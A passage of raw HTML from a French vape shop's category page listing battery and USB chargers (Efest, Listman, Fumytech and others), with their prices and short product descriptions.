Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/609-aromes-frais" target="_self"><span class="menu-title">Aromes Frais</span></a></li></ul></div></div></div></div></div></li></ul></div> </nav> <script type="text/javascript">/* <![CDATA[ */;list_menu_tmp.id='4712063913211718';list_menu_tmp.type='horizontal';list_menu_tmp.show_cavas=1;list_menu_tmp.list_tab=list_tab;list_menu.push(list_menu_tmp);list_menu_tmp={};list_tab={};/* ]]> */</script> </div></div><div class="col-xl-2 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-right hidden-lg-down ApColumn " ><div class="block ApRawHtml"> <i class="icon-plane"></i>Livraison gratuite dés <strong>29.90€</strong></div></div></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside> <section id="wrapper"> <nav data-depth="3" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/40-accessoires"> <span itemprop="name">Accessoires</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/93-chargeurs-d-accus-"> <span itemprop="name">Chargeurs d&#039;accus</span> </a><meta itemprop="position" content="3"></li></ol> </nav><div class="row"><div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3"><div id="search_filters_wrapper" class="hidden-sm-down"><div id="search_filter_controls" class="hidden-md-up"> <span id="_mobile_search_filters_clear_all"></span> <button class="btn btn-secondary ok"> <i class="material-icons rtl-no-flip">&#xE876;</i> OK </button></div><div id="search_filters"><p class="text-uppercase h6 hidden-sm-down">Filtrer par</p><section class="facet clearfix" data-type="manufacturer" data-name="Marque"><p class="h6 facet-title hidden-sm-down">Marque</p><div class="title hidden-md-up" data-target="#facet_46363" data-toggle="collapse"><p class="h6 facet-title">Marque</p> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span></div><ul id="facet_46363" class="collapse"><li> <label class="facet-label" for="facet_input_46363_0"> <span class="custom-checkbox"> <input id="facet_input_46363_0" data-search-url="https://www.creation-vap.fr/93-chargeurs-d-accus-?q=Marque-Efest" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.creation-vap.fr/93-chargeurs-d-accus-?q=Marque-Efest" class="_gray-darker search-link js-search-link" rel="nofollow" > Efest <span class="magnitude">(1)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_46363_1"> <span class="custom-checkbox"> <input id="facet_input_46363_1" data-search-url="https://www.creation-vap.fr/93-chargeurs-d-accus-?q=Marque-Freaks" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.creation-vap.fr/93-chargeurs-d-accus-?q=Marque-Freaks" class="_gray-darker search-link js-search-link" rel="nofollow" > Freaks <span class="magnitude">(2)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_46363_2"> <span class="custom-checkbox"> <input id="facet_input_46363_2" data-search-url="https://www.creation-vap.fr/93-chargeurs-d-accus-?q=Marque-Fumytech" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.creation-vap.fr/93-chargeurs-d-accus-?q=Marque-Fumytech" class="_gray-darker search-link js-search-link" rel="nofollow" > Fumytech <span class="magnitude">(2)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_46363_3"> <span class="custom-checkbox"> <input id="facet_input_46363_3" data-search-url="https://www.creation-vap.fr/93-chargeurs-d-accus-?q=Marque-Listman" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.creation-vap.fr/93-chargeurs-d-accus-?q=Marque-Listman" class="_gray-darker search-link js-search-link" rel="nofollow" > Listman <span class="magnitude">(2)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_46363_4"> <span class="custom-checkbox"> <input id="facet_input_46363_4" data-search-url="https://www.creation-vap.fr/93-chargeurs-d-accus-?q=Marque-Nitecore" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.creation-vap.fr/93-chargeurs-d-accus-?q=Marque-Nitecore" class="_gray-darker search-link js-search-link" rel="nofollow" > Nitecore <span class="magnitude">(1)</span> </a> </label></li></ul></section></div></div></div><div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9"> <section id="main"><div id="js-product-list-header"><div class="block-category card card-block"><h1 class="h1">Chargeurs d&#039;accus</h1></div></div><div class="cathaut"><div id="subcategories"><div class="row"><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/101-nitecore-chargeur-18650">Nitecore chargeur 18650</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/425-cable-usb">Câble Usb</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/598-listman-chargeur-18650">Listman chargeur 18650</a></div></div></div></div></div></div><section id="products"><div><div id="js-product-list-top" class="products-selection"><div class="row"><div class="col-lg-6 col-md-3 hidden-sm-down total-products"><div class="display"><div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div><div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div></div><p>Il y a 10 des produits.</p></div><div class="col-lg-6 col-md-9"><div class="row sort-by-row"> <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span><div class="col-sm-9 col-xs-8 col-sp-12 col-md-9 products-sort-order dropdown"> <button class="btn-unstyle select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="material-icons float-xs-right">&#xE5C5;</i> </button><div class="dropdown-menu"> <a rel="nofollow" href="https://www.creation-vap.fr/93-chargeurs-d-accus-?order=product.sales.desc" class="select-list js-search-link" > Ventes, ordre décroissant </a> <a rel="nofollow" href="https://www.creation-vap.fr/93-chargeurs-d-accus-?order=product.position.asc" class="select-list js-search-link" > Pertinence </a> <a rel="nofollow" href="https://www.creation-vap.fr/93-chargeurs-d-accus-?order=product.name.asc" class="select-list js-search-link" > Nom, A à Z </a> <a rel="nofollow" href="https://www.creation-vap.fr/93-chargeurs-d-accus-?order=product.name.desc" class="select-list js-search-link" > Nom, Z à A </a> <a rel="nofollow" href="https://www.creation-vap.fr/93-chargeurs-d-accus-?order=product.price.asc" class="select-list js-search-link" > Prix, croissant </a> <a rel="nofollow" href="https://www.creation-vap.fr/93-chargeurs-d-accus-?order=product.price.desc" class="select-list js-search-link" > Prix, décroissant </a> <a rel="nofollow" href="https://www.creation-vap.fr/93-chargeurs-d-accus-?order=product.reference.asc" class="select-list js-search-link" > Reference, A to Z </a> <a rel="nofollow" href="https://www.creation-vap.fr/93-chargeurs-d-accus-?order=product.reference.desc" class="select-list js-search-link" > Reference, Z to A </a></div></div><div class="col-sm-4 col-xs-4 col-sp-12 hidden-md-up filter-button"> <button id="search_filter_toggler" class="btn btn-outline"> Filtre </button></div></div></div><div class="col-sm-12 hidden-md-up text-sm-center showing"> Affichage 1-10 de 10 article(s)</div></div></div></div><div id="" class="hidden-sm-down"> <section id="js-active-search-filters" class="hide"><p class="h6 hidden-xs-up">Filtres actifs</p></section></div><div><div id="js-product-list"><div class="products"><div class="product_list grid plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3744" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/cable-usb/3744-chargeur-usb-c-vers-usb-c-60w-x-power.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7498-home_default/chargeur-usb-c-vers-usb-c-60w-x-power.jpg" alt = "Chargeur USB-C Vers USB-C 60W X Power | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7498-large_default/chargeur-usb-c-vers-usb-c-60w-x-power.jpg" > <span class="product-additional" data-idproduct="3744"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3744" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3744" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3744" name="id_product_attribute"> <input type="hidden" value="3744" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3744" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3744" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3744" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3744" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/cable-usb/3744-chargeur-usb-c-vers-usb-c-60w-x-power.html">Chargeur USB-C Vers USB-C 60W X Power</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3744" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.9">6,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Boostez la charge de vos appareils avec le câble X-Power USB-C vers USB-C 60 W. Compatible Power Delivery, il fournit une alimentation rapide et...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3721" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/chargeurs-d-accus-/3721-prise-charge-rapide-25w-fumytech.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7405-home_default/prise-charge-rapide-25w-fumytech.jpg" alt = "Prise Charge Rapide 25W Fumytech | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7405-large_default/prise-charge-rapide-25w-fumytech.jpg" > <span class="product-additional" data-idproduct="3721"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3721" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3721" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3721" name="id_product_attribute"> <input type="hidden" value="3721" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3721" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3721" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3721" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3721" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/chargeurs-d-accus-/3721-prise-charge-rapide-25w-fumytech.html">Prise Charge Rapide 25W Fumytech</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3721" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9.9">9,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Rechargez vos cigarettes électroniques et appareils compatibles en toute sécurité avec l’adaptateur secteur rapide Fumytech 25 W. Compact, puissant...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3638" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accueil/3638-chargeur-voiture-pd20w.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6529-home_default/chargeur-voiture-pd20w.jpg" alt = "Chargeur Voiture PD20W | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6529-large_default/chargeur-voiture-pd20w.jpg" > <span class="product-additional" data-idproduct="3638"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_3638" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3638" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3638" name="id_product_attribute"> <input type="hidden" value="3638" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3638" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3638" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3638" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3638" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accueil/3638-chargeur-voiture-pd20w.html">Chargeur Voiture PD20W</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3638" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9.9">9,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez le chargeur rapide spécial voiture PD20W à venir brancher sur votre allume cigares. Il est muni de 4 ports (2 ports USB-C et deux USB)....</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3514" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/cable-usb/3514-chargeur-rapide-usb-c-fumytech.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6116-home_default/chargeur-rapide-usb-c-fumytech.jpg" alt = "Chargeur Rapide USB-C Fumytech | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6116-large_default/chargeur-rapide-usb-c-fumytech.jpg" > <span class="product-additional" data-idproduct="3514"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3514" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3514" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3514" name="id_product_attribute"> <input type="hidden" value="3514" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3514" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3514" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3514" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3514" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/cable-usb/3514-chargeur-rapide-usb-c-fumytech.html">Chargeur Rapide USB-C Fumytech</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3514" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14.9">14,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Venez découvrir le chargeur ultra rapide conçu par Fumytech. Celui-ci vous assure une charge super rapide grâce à sa puissance de 25W et ses deux...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3487" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/chargeurs-d-accus-/3487-chargeur-d-accus-efest-luc-v6.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5964-home_default/chargeur-d-accus-efest-luc-v6.jpg" alt = "Chargeur D&#039;accus Efest Luc V6 | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5964-large_default/chargeur-d-accus-efest-luc-v6.jpg" > <span class="product-additional" data-idproduct="3487"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="3" class="quantity_product quantity_product_3487" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3487" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3487" name="id_product_attribute"> <input type="hidden" value="3487" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3487" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3487" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3487" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3487" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/chargeurs-d-accus-/3487-chargeur-d-accus-efest-luc-v6.html">Chargeur D&#039;accus Efest Luc V6</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3487" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="39.9">39,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le chargeur d'accus LUC V6&nbsp;conçu par la marque d'accessoire de vape Efest est un accessoire indispensable pour recharger tous vos accus, surtout si...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2479" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/listman-chargeur-18650/2479-chargeur-d-accus-listman-l4.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5421-home_default/chargeur-d-accus-listman-l4.jpg" alt = "Chargeur D&#039;accus Listman L4 | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5421-large_default/chargeur-d-accus-listman-l4.jpg" > <span class="product-additional" data-idproduct="2479"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_2479" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2479" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2479" name="id_product_attribute"> <input type="hidden" value="2479" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2479" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2479" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2479" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2479" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/listman-chargeur-18650/2479-chargeur-d-accus-listman-l4.html">Chargeur D&#039;accus Listman L4</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2479" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.9">19,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le Chargeur d'accus L4 de la marque Listman&nbsp;prend en&nbsp;charge les accus&nbsp;allant du format 14500 jusqu'au format&nbsp;26650.&nbsp; Le&nbsp;chargeur&nbsp;Listman&nbsp;est un...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2478" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/listman-chargeur-18650/2478-chargeur-d-accus-l2-listman.html" class="thumbnail 